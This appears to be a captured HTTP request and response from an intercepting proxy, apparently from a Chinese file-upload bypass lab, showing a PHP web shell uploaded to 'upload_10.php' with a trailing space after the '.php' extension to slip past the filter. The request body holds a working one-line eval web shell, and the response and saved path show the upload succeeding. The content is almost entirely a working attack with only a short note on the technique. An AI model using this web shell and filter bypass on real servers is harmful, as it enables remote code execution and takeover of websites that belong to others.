 Raw Params Headers Hex
POST /upload_10.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 343
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXT0khj37FuaZwE5j
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25
Safari/537.36 Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryXT0khj37FuaZwE5j
Content-Disposition: form-data; name="file"; filename="moaaon.php "
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundaryXT0khj37FuaZwE5j
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryXT0khj37FuaZwE5j--
1
后缀名后带空格
上传成功
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Wed, 13 Mar 2019 14:55:11 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/moaaon.php